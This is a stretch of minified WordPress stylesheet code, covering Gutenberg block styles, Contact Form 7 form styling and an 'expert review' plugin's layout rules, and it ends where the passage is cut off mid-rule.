  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container{background-color:#fff}.items-justified-left>ul{justify-content:flex-start}.items-justified-center>ul{justify-content:center}.items-justified-right>ul{justify-content:flex-end}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.has-child>.wp-block-navigation-link__content{padding-right:.5em}.has-child .wp-block-navigation__container{border:1px solid rgba(0,0,0,.15);background-color:inherit;color:inherit;position:absolute;left:0;top:100%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:2;opacity:0;transition:opacity .1s linear;visibility:hidden}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__content{flex-grow:1}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon{padding-right:.5em}@media (min-width:782px){.has-child .wp-block-navigation__container{left:1.5em}.has-child .wp-block-navigation__container .wp-block-navigation__container{left:100%;top:-1px}.has-child .wp-block-navigation__container .wp-block-navigation__container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg{transform:rotate(0)}}.has-child:hover{cursor:pointer}.has-child:hover>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.has-child:focus-within{cursor:pointer}.has-child:focus-within>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation-link__content{color:inherit;text-decoration:none;padding:.5em 1em}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation-link__submenu-icon{height:inherit;padding:.375em 1em .375em 0}.wp-block-navigation-link__submenu-icon svg{fill:currentColor}@media (min-width:782px){.wp-block-navigation-link__submenu-icon svg{transform:rotate(90deg)}}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:1.25em 2.375em}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:1.25em}.wp-block-pullquote p{font-size:1.75em;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.125em;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 1em)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}.wp-block-rss.columns-4 li{width:calc(25% - 1em)}.wp-block-rss.columns-5 li{width:calc(20% - 1em)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#555;font-size:.8125em}.wp-block-search .wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search .wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search .wp-block-search__button svg{min-width:1.5em;min-height:1.5em}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-custom-logo .aligncenter{display:table}.wp-block-social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:9999px;margin:0 8px 8px 0;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-post-featured-image a{display:inline-block}:root .has-pale-pink-background-color{background-color:#f78da7}:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .has-white-background-color{background-color:#fff}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-black-background-color{background-color:#000}:root .has-pale-pink-color{color:#f78da7}:root .has-vivid-red-color{color:#cf2e2e}:root .has-luminous-vivid-orange-color{color:#ff6900}:root .has-luminous-vivid-amber-color{color:#fcb900}:root .has-light-green-cyan-color{color:#7bdcb5}:root .has-vivid-green-cyan-color{color:#00d084}:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .has-vivid-cyan-blue-color{color:#0693e3}:root .has-vivid-purple-color{color:#9b51e0}:root .has-white-color{color:#fff}:root .has-very-light-gray-color{color:#eee}:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .has-very-dark-gray-color{color:#313131}:root .has-black-color{color:#000}:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.has-small-font-size{font-size:.8125em}.has-normal-font-size,.has-regular-font-size{font-size:1em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-huge-font-size,.has-larger-font-size{font-size:2.625em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}
  .wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}.wpcf7 form.submitting .ajax-loader{visibility:visible}.wpcf7 .ajax-loader:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7 .ajax-loader:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}
  .expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5zm0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9zm17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1 0-1.2.9-1.8 2.7-1.8s2.7.6 2.7 1.8c0 .3 0 .7-.1 1.1l-.7 8.7zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3zM34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8 5.7 0 9.2 3.6 10.1 8 .1.6.2 1.2.1 1.7z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}}@media (min-width:768px){.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}}@media (min-width:768px){.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px 15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 